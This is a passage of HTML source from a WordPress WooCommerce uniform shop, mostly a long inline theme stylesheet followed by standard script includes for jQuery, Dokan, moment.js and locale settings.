select.woocommerce-currency-switcher,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .woocs_flag_view_item{margin:calc(23px - 3px) 0 0;}.top-section-wrap .nb-header-sub-menu a{color:rgb(200,245,230);}.top-section-wrap a:hover,.site-header .top-section-wrap .sub-navigation .nb-header-sub-menu li.menu-item-has-children .sub-menu li:hover a span,.top-section-wrap .nb-header-sub-menu a:hover,.top-section-wrap li:hover a span,.site-header .top-section-wrap .sub-navigation .nb-header-sub-menu li.menu-item-has-children .sub-menu li:hover a span,.site-header .top-section-wrap .header_top_right_menu .data_user .user-menu > li > a:hover{color:rgb(4,181,145);}.top-section-wrap .nb-header-sub-menu .sub-menu{background-color:rgb(0,0,0);}.site-header .middle-section-wrap{padding:30px 0;background-color:rgb(0,0,0);}.site-header .middle-section-wrap .nb-navbar,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary{margin:-30px 0;}.site-header .middle-section-wrap .nb-navbar > .menu-item,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li{padding:30px 0;}.site-header:not(.mid-stack) .bot-section-wrap{padding:30px 0;}.site-header.mid-stack .nb-navbar > .menu-item > a{padding:30px 20px;}.site-header .bot-section-wrap{background-color:rgb(255,255,255);}.bot-section-wrap a,.bot-section-wrap span,.bot-section-wrap i,.bot-section-wrap div{color:#646464;}.middle-section-wrap a,.middle-section-wrap span,.middle-section-wrap i,.middle-section-wrap div,.nbt-ajax-cart-icon i,.nbt-ajax-cart .nbt-ajax-cart-icon .nbt-ajax-cart-count{color:rgb(244,233,233);}.nbt-icon-search{color:rgb(244,233,233) !important;}.middle-section-wrap a:hover,.middle-section-wrap a:hover span,.middle-section-wrap a:hover i,.middle-section-wrap .nb-navbar .menu-item:hover > a,.mini-cart-section .mini-cart-wrap .mini_cart_item .minicart-pd-meta a:hover,.mini-cart-section .mini-cart-wrap .mini_cart_item .remove:hover i,.nbt-ajax-cart .nbt-ajax-cart-popup .woocommerce-Price-amount{color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup ul li .nbt-ajax-cart-right h4 a{color:rgb(4,181,145)!important;}.nbt-ajax-cart .nbt-ajax-cart-icon .nbt-ajax-cart-count{background:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup .buttons a:hover{background:rgb(4,181,145)!important;}.mini-cart-wrap .mini_cart_item .mini-cart-pd-image:hover img{border-color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-icon:after{border-bottom-color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup{border-top-color:rgb(4,181,145);}.site-header .middle-section-wrap .icon-header-section .icon-header-wrap .header-cart-wrap .nb-cart-section .count-item,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu::before{background-color:rgb(4,181,145);}.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-toggle-on > a::before,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li:hover > a::before{border-top-color:rgb(4,181,145);}.top-section-wrap a,.top-section-wrap span,.top-section-wrap i,.top-section-wrap div{color:rgb(200,245,230);}.nb-navbar > .menu-item,.nb-navbar a,.nb-navbar span,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary span,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary div,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary i{color:rgb(173,169,169);}.nb-navbar > .menu-item:hover >a span,.nb-navbar a:hover,.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item.current-menu-item > a > span,.site-header .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu .mega-menu-row.menu_link_title .menu > li > a,.site-header .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu .mega-menu-row.menu_about .about_readmore,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .menu-item:hover >a,.site-header.header-mobile .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-menu-flyout .mega-sub-menu > li:hover > a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a:hover,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a:hover >*,.site-header.header-mobile .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-menu-grid a:hover,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .mega-menu-item:hover >a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .mega-menu-item:hover >a *{color:rgb(4,181,145);}.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item > a > span::after{border-color:rgba(224,191,191,0);}.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item.current-menu-item > a > span::after,.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item:hover > a > span::after{border-color:rgb(4,181,145);}.nb-navbar .menu-item-has-children > a span:after,.icon-header-section .nb-cart-section,.nb-navbar .menu-item a,.nb-navbar .sub-menu > .menu-item:not(:last-child),.nb-header-sub-menu .sub-menu > .menu-item:not(:last-child),.widget .widget-title,.blog .classic .post .entry-footer,.single-post .single-blog .entry-footer,.nb-social-icons > a,.single-blog .entry-author-wrap,.shop-main:not(.wide) .single-product-wrap .product_meta,.shop-main.accordion-tabs .accordion-item .accordion-title-wrap,.shop-main.horizontal-tabs .wc-tabs-wrapper .wc-tabs,.shop_table thead th,.shop_table th,.shop_table td,.mini-cart-wrap .total,.icon-header-wrap .nb-account-dropdown ul li:not(:last-of-type) a,.widget tbody th,.widget tbody td,.widget ul > li:not(:last-of-type),.blog .post .entry-image .entry-cat,.comment-list .comment,.nb-comment-form textarea,.paging-navigation.pagination-style-1 .page-numbers.current,.woocommerce-pagination.pagination-style-1 .page-numbers.current,.single-product-wrap .cart,.single-product-wrap .woocommerce-product-details__short-description,.dokan-single-seller .store-wrapper,.sp-ou-meta,.widget.WOOF_Widget .woof .woof_container.woof_by_rating_container .woof_container_inner .chosen-results li{border-color:rgb(33,167,228);}@media (max-width:767px){.shop_table.cart{border:1px solid rgb(33,167,228);}.shop_table.cart td{border-bottom:1px solid rgb(33,167,228);}}.sticky{border-top:1px solid rgb(4,181,145);box-shadow:0px 0px 20px rgb(4,181,145);}.product .product-image .onsale,.wc-tabs > li.active,.product .onsale.sale-style-2 .percent,.product .onsale.sale-style-3 .percent,.wc-tabs-wrapper .woocommerce-Reviews #review_form_wrapper .comment-respond,.site-header.mid-stack .main-navigation .nb-navbar > .menu-item:hover,.shop-main.accordion-tabs .accordion-item .accordion-title-wrap.ui-accordion-header-active,.widget .tagcloud a,.footer-top-section .widget .tagcloud a,.footer-bot-section .widget .tagcloud a,.service_tab_1 .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a::after,.cart-notice-wrap .cart-notice,.products .product .product-action.center .bt-4:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatch:hover:before,.single-product-wrap .nbtcs-swatches .swatch:hover:before,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a .cat_img_button:hover,.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li.active a,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover .cat_img_button,.uvc-heading-spacer.line_with_icon:before,.uvc-heading-spacer.line_with_icon:after,.new_letter_1 .footer-newsletter .footer-newsletter-form button[type='submit'],.teepro-our-customers .our-customers-wrap .our-customer-images .swiper-wrapper .swiper-slide .customer-img.has-border:hover,.widget .nbfw-social-link-widget.gray-icon li a:hover,.related-product:hover > a img,#secondary .widget.nbfw-social-links,.loading.demo7 #loading-center #loading-center-absolute .object,.nb-page-title-wrap.bg_img .nb-page-title h1:before,.single-product-wrap .product-image .thumb-gallery .swiper-slide.swiper-slide-thumb-active img,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap .dokan-reports-sidebar ul.chart-legend li:first-child,.store-coupon-wrap.teepro_show_store_coupons,.loading.demo3 #loading-center #loading-center-absolute .object,#yith-wcwl-popup-message,.nbt-upload-zone .nbt-oupload-target,.intro_teepro .readmore_teepro,.noo-line .line-one,.noo-line .line-two,.single-product-wrap .nbtcs-swatches .swatch-color.circle.selected:before,.nbd-gallery #primary .nbd-list-designs .nbd-gallery-item:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox.checked,.woof .woof_redraw_zone .woof_container.woof_container_color .woof_tooltip:hover span.checkbox,.woof .woof_redraw_zone .woof_container.woof_container_color .woof_tooltip span.checkbox.checked,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-text:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-image:hover{border-color:rgb(4,181,145);}.loading.demo14 #loading-center #loading-center-absolute .object{border-left-color:rgb(4,181,145);border-right-color:rgb(4,181,145);}.loading.demo15 #loading-center #loading-center-absolute .object{border-left-color:rgb(4,181,145);border-top-color:rgb(4,181,145);}.nbfw_banner-container .nbfw-txt-info .banner-more:hover,.stepbystep2 .wpb_column:hover .wpb_single_image .vc_box_rounded,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide.swiper-slide-active .vc-avatar-img img,.hello-teepro .uvc-headings-line,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip span.checkbox.checked,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li:hover .check,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check{border-color:rgb(4,181,145) !important;}.growl-message{border:1px solid rgb(4,181,145);}.noo-line .line-one span:first-child:before,.noo-line .line-one span:last-child:before,.noo-line .line-two span:first-child:before,.noo-line .line-two span:last-child:before{border:2px solid rgb(4,181,145);}.products .product .product-action.center .tooltip:before,.products .product .product-action.horizontal .tooltip:before,.mini-cart-wrap,.nbt-search-wrapper,.vc_step.content_top .vc-step-items .step_box .step_title_content:before,.nbfw_banner-container .nbfw-txt-info .txt-caption .txt-caption-divider,.products .product .product-action.horizontal span.tooltip:before{border-top-color:rgb(4,181,145);}.vc_step.content_top .vc-step-items .step_box .step_title_content:before,.vc_step.content_bottom .vc-step-items .step_box .step_number:before{border-right-color:rgb(4,181,145);}.text_service .text_banner_service::after,.about_history_content .vc_toggle_content .about_heading::after,.vc_step.content_left .vc-step-items .step_box .step_number:before,.vc_step.content_right .vc-step-items .step_box .step_number:before,.text_service .text_banner_service::before{border-bottom-color:rgb(4,181,145);}.widget .widget-title:before,.paging-navigation.pagination-style-2 .current,.product .onsale.sale-style-1,.woocommerce-pagination.pagination-style-2 span.current,.shop-main.right-dots .flickity-page-dots .dot,.wc-tabs-wrapper .form-submit input,.nb-input-group .search-button button,.widget .tagcloud a:hover,.nb-back-to-top-wrap a:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-date .nb-post-date-i,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a::before,.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.products .product .product-action .button .tooltip,.product .product-image .wishlist-fixed-btn .yith-wcwl-add-to-wishlist .tooltip,.products .product .product-action .bt-4:hover,.products .product .product-action.horizontal .button:hover,.products .product .product-action.horizontal .button .tooltip,.wpt-loading:after,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover .cat_img_button,.vc-tab-product-wrapper .vc-tab-product-header .product-tab-header.show_heading_line h2:after,.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li a:before,.line-through .uvc-main-heading h1:after,.line-through .uvc-main-heading h2:after,.line-through .uvc-main-heading h3:after,.line-through .uvc-main-heading h4:after,.line-through .uvc-main-heading h5:after,.line-through .uvc-main-heading h6:after,.uvc-heading.hp1-heading .uvc-sub-heading:before,.uvc-heading.hp1-heading .uvc-sub-heading:after,.nbfw_banner-container .nbfw-txt-info .banner-more:hover,.bg-fullwidth .nbfw_banner-container,.category-layout-hp4 .nbfw_banner-container:hover .nbfw-txt-info h4,.info-box-our-services .aio-icon-box:hover,.teepro-our-customers .our-customers-wrap .our-customers-pagination .swiper-pagination-bullet-active,.teepro-image-slider .image-slider-block .image-slider-pagination .swiper-pagination-bullet-active,.widget .nbfw-social-link-widget.black-icon li a:hover,.site-footer.colorful-widget-title .widget .widget-title:after,.sc-video .sc-video-thumb .icon-play-button,.content_manage .link_profile li a::before,.nb_vc_page_tab:hover .page_tab_content::before,.new_letter_1  .footer-newsletter .footer-newsletter-form button[type='submit'],.single-product-wrap .yith-wcwl-add-to-wishlist,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::before,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::after,.widget .sidebar-policy .clear .sidebar-top-icon,.faq_page .vc_toggle.vc_toggle_active .vc_toggle_title,#secondary .widget .nbfw-social-link-widget.gray-icon li a:hover,.widget.service-sidebar .textwidget a,.new_letter_1 .footer-newsletter .footer-newsletter-form input[type='submit'],.widget.shop-sidebar h3.widget-title,.loading #loading-center #loading-center-absolute #object,.loading #loading-center #loading-center-absolute .object,.loading #loading-center .object-one,.loading #loading-center .object-two,.image_banner_pages .container .text_banner_bottom_section .custom_link,.text-notice a:hover,.dokan-dashboard.dokan-custom-style .dokan-progress.m-dokan-progress .dokan-progress-bar,.ou-tab .tablinks.activated,.page-template-nb-checkout #nb-checkout-cart .shop_table .nbt-ou-fast button,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li .current,.shop-main .woof_products_top_panel ul li a,.woof_select_radio_check dt.woof_select_radio_check_opened a,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox.checked,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.woof_label_count,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip .woof_tooltip_data,.woof .woof_container .woof_add_subscr_cont #woof_add_subscr:hover,.woof input.woof_add_query_save:hover,.woof .woof_redraw_zone .woof_container.woof_container_slider span.irs-with-grid span.irs-slider:hover:after,.woof .woof_redraw_zone .woof_container.woof_price_filter span.irs-with-grid span.irs-slider:hover:after,.woof .widget_price_filter .ui-slider .ui-slider-range,.woof .widget_price_filter .ui-slider .ui-slider-handle,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check::before,.site-header .sub-navigation .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-option-selected,.site-header .sub-navigation .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-option:hover,.error404 main .home-link,.dokan-store .shop-main .paging-navigation .dokan-pagination-container .dokan-pagination li.active a{background-color:rgb(4,181,145);}.teepro-info-box.has-icon-bg .aio-icon-component .aio-icon.circle,.swiper-pagination-bullet-active,.teepro-info-box.change-bg .aio-icon-component:hover .aio-icon.circle,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-drop .chosen-results li.result-selected,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-drop .chosen-results li.active-result:hover,.woof .woof_container .chosen-container .chosen-drop .chosen-results .active-result.highlighted{background-color:rgb(4,181,145) !important;}.product .star-rating:before,.product .star-rating span,.single-product-wrap .price ins,.single-product-wrap .price > span.amount,.single-product-wrap .summary >.price .nbtwccs_price_code > span.amount,.wc-tabs > li.active a,.wc-tabs > li.active a:hover,.wc-tabs > li.active a:focus,.wc-tabs .ui-accordion-header-active a,.wc-tabs .ui-accordion-header-active a:focus,.wc-tabs .ui-accordion-header-active a:hover,.shop-main.accordion-tabs .ui-accordion-header-active:after,.shop_table .cart_item td .amount,.cart_totals .order-total .amount,.shop_table.woocommerce-checkout-review-order-table .order-total .amount,.woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-order .woocommerce-table--order-details .amount,.paging-navigation.pagination-style-1 .current,.service_tab_1 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a span,.service_tab_1 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover span,.nb_vc_page_tab .page_tab_content .page_tab_readmore:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-meta a:hover,.woocommerce-pagination.pagination-style-1 .page-numbers.current,.product .product-image .wishlist-fixed-btn .yith-wcwl-wishlistexistsbrowse .icon-heart,.product .product-image .wishlist-fixed-btn .yith-wcwl-wishlistaddedbrowse .icon-heart,.product .product-image .wishlist-fixed-btn .yith-wcwl-add-to-wishlist i.icon-heart:hover,.products .product .price .amount,.vc_toggle .vc_toggle_title .vc_custom_heading,.vc-tab-product-wrapper ul.style-separated li.active a,.vc-tab-product-wrapper ul.style-separated li:hover a,.uvc-heading-spacer.line_with_icon .aio-icon,.uvc-heading.hp1-heading .uvc-main-heading .big-text,.content_manage .link_profile li a,.content_manage .read_more,.category-layout-hp5 .nbfw_banner-container:hover .nbfw-txt-info h4,.site-footer .footer-workingtime-wrapper .love-hour .love-hour-text span i,.widget .nbfw-social-link-widget.gray-icon li a:hover,.widget .nbfw-social-link-widget.white-icon li a:hover,.site-footer.colorful-widget-title .widget .widget-title,.banner-images-1 .txt_primary_custom_1,.banner-images-1 .txt_primary_custom_2,.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta .nb-post-comments:hover,.sub_title_teepro,.text_signature,.site-header.teepro-header-2 .top-section-wrap .text-section .start_design,.category .style-3 article.type-post .entry-content .entry-title a:hover,.demo-shortcode-heading .uvc-main-heading h3,.teepro-our-customers .our-customers-wrap .swiper-button-next:hover,.teepro-our-customers .our-customers-wrap .swiper-button-prev:hover,.teepro-image-slider .image-slider-block .swiper-button-prev:hover,.teepro-image-slider .image-slider-block .swiper-button-next:hover,.shop-main .woocommerce-Reviews #review_form_wrapper .stars a,.vc_testimonial_wrap .swiper-button-next:not(.swiper-button-disabled):hover,.vc_testimonial_wrap .swiper-button-prev:not(.swiper-button-disabled):hover,.about_history_content .vc_toggle_content .about_content_aug .content_right p .about_seemore,.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .client-position,.related-product .relate_content .price,.widget .sidebar-policy .clear:nth-of-type(2n+1) i,.widget.page-sidebar .menu .menu-item.current-menu-item a,.widget.service-sidebar .menu .menu-item.current-menu-item a,.widget.service-sidebar .service-info li i,.site-footer .footer-abs-middle a,.intro_teepro .readmore_teepro,.widget.shop-sidebar ul.menu .menu-item-has-children.current-menu-parent > a,.widget.shop-sidebar ul.menu .current-menu-item  a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li a i,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap ul.dokan_tabs li:hover a,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap ul.dokan_tabs li.active a,.start_designing_1 .vc_btn3-container .vc_general:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap .dokan-reports-sidebar ul.chart-legend li:first-child,.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date .status,.single-product .single-product-wrap .product-vendor-info .dokan-store-info .store-name a,.single-product #tab-seller .product-vendor-info .dokan-store-info .store-name a,.single-product .single-product-wrap .product-vendor-info .dokan-store-info .store-details > a,.nb_wp_post .nb-title-post a:hover,.single-product #tab-seller .product-vendor-info .dokan-store-info .store-details > a,.single-product-wrap .woocommerce-product-gallery__wrapper .featured-gallery div:not(.swiper-button-disabled):before,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li a:hover,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li a:hover:after,#dokan-primary .dokan-store-tabs li a:hover,.nbd-gallery #primary .nbd-sidebar .nbd-sidebar-con .nbd-sidebar-con-inner ul li a:hover,.dokan-single-seller.store_style-3 .store-wrapper .store-content .store-info .store-lnk .dokan-store-lnk,.woocommerce-cart .cart_item .product-name a:hover,.nbd-gallery #primary .nbd-sidebar .nbd-sidebar-con .nbd-sidebar-con-inner .nbd-tag:hover,.woof_list li:hover > label,.woof_list li > input[checked] ~ label,.woof_container > .woof_container_inner:hover > label,.woof_container > .woof_container_inner > input[checked] ~ label,.woof_price_filter li:hover > label,.woof_price_filter li > input[checked] ~ label,.woof .woof_redraw_zone .woof_container.woof_author_search_container .woof_container .woof_container_inner ul.woof_authors li:hover label,.woof .woof_redraw_zone .woof_container.woof_author_search_container .woof_container .woof_container_inner ul.woof_authors li > input[checked] ~ label,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-text:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li:hover .swatch-radio,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ label,.site-header .sub-navigation .widget .dd-options .dd-option-selected .dd-option-text,.site-header .sub-navigation .widget .dd-container:hover .dd-selected label,.site-header .sub-navigation .widget .dd-container:hover .dd-selected small,.site-header .sub-navigation .widget .dd-container:hover .dd-select .dd-pointer,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-single:hover span,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .wSelect .wSelect-selected:hover,.error404 main .pnf-heading,.error404 main h1{color:rgb(4,181,145);}.text-notice a{background-color:rgb(4,181,145) !important;}.nbt-ajax-cart .nbt-ajax-cart-popup ul li .nbt-ajax-cart-right .product-price span,.stepbystep2 .wpb_column:hover .step-heading .uvc-main-heading > *{color:rgb(4,181,145) !important;}.new_letter_1 .wpb_raw_code .footer-newsletter .footer-newsletter-form input[type='email']{border:1px solid rgb(4,181,145)!important;}.nb-page-title-wrap.bg_img{padding-top:58px;padding-bottom:58px;}.nb-page-title-wrap a,.nb-page-title-wrap h1,.nb-page-title-wrap nav{color:rgb(50,50,50);}.nb-page-title-wrap h1{font-size:30px;text-transform:uppercase;}.woocommerce-page.wc-no-sidebar #primary{width:100%;}.shop-main .products.grid-type .product:nth-child(three-columnsn + 1){clear:both;}.footer-top-section{background-color:rgb(243,243,243);}.footer-top-section h1,.footer-top-section h2,.footer-top-section h3,.footer-top-section h4,.footer-top-section h5,.footer-top-section h6,.footer-top-section .widget-title a{color:rgb(0,0,0);}.footer-top-section,.footer-top-section a,.footer-top-section .widget ul li a{color:rgb(7,0,0);}.footer-top-section .widget .tagcloud a{border-color:rgb(7,0,0);}.footer-bot-section{background-color:rgb(0,0,0);}footer.site-footer .footer-top-section{padding-top:30px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,0);}footer.site-footer .footer-bot-section{padding-top:40px;padding-bottom:25px;border-bottom:1px solid rgba(255,255,255,0);}.footer-bot-section h1,.footer-bot-section h2,.footer-bot-section h3,.footer-bot-section h4,.footer-bot-section h5,.footer-bot-section h6,.footer-bot-section .widget-title a{color:rgb(107,107,107);}.footer-bot-section,.footer-bot-section a,.footer-bot-section .widget ul li a{color:rgb(107,107,107);}.footer-bot-section .widget .tagcloud a{border-color:rgb(107,107,107);}.footer-abs-section{color:rgb(153,153,153);background-color:rgb(0,0,0);padding-top:10px;padding-bottom:10px;}.footer-abs-section a,.footer-abs-section p{color:rgb(153,153,153);}.single-post .nb-page-title .entry-title,.single-post .entry-title{font-size:36px;}.dokan-store-sidebar #dokan-store-location{height:200px;}.page #site-wrapper{background:url(https://i2.wp.com/prouniforms.store/wp-content/uploads/2020/07/SW28A.jpg?fit=400%2C615&#038;ssl=1) repeat center center / cover;}@media (min-width:768px){.shop-main:not(.wide) .single-product-wrap .product-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.shop-main:not(.wide) .single-product-wrap .entry-summary{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 50%);flex:0 0 calc(100% - 50%);max-width:calc(100% - 50%);}}@media (min-width:992px){.site-content .blog #primary,.site-content .single-blog #primary{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;}.site-content .blog #secondary,.site-content .single-blog #secondary{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 70%);flex:0 0 calc(100% - 70%);max-width:calc(100% - 70%);}.single-blog #primary,.blog #primary{order:2;}.single-blog #secondary,.blog #secondary{padding-right:30px;}.dokan-store.dk-no-sidebar .shop-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.site-content .shop-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}}
/*# sourceURL=nbcore_front_style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.0.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.8" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1768938342" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"d/m/Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
